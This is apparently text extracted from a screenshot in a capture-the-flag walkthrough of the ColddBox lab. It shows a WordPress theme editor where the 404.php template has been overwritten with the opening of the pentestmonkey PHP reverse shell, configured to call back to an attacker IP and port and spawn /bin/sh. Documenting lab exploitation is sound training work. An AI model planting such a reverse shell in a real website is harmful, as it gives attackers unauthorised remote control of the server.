 Edit Themes ‹ ColddBox —
10.10.217.219/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=765&updated=true
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
ColddBox 5 0 + New How are you, the cold in person?
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 5.8.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.14.34.139';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Find in page Highlight All Match Case Match Diacritics Whole Words